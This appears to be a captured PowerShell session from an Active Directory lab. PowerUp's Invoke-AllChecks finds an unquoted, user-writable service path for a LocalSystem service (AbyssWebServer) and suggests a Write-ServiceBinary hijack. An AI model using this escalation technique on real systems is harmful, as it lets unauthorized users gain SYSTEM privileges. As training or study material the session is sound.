 PS C:\>
PS C:\> . C:\AD\Tools\PowerUp.ps1
PS C:\> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName    : AbyssWebServer
Path           : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart     : True
ServiceName    : AbyssWebServer
Path           : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart     : True
[*] Checking service executable and argument permissions...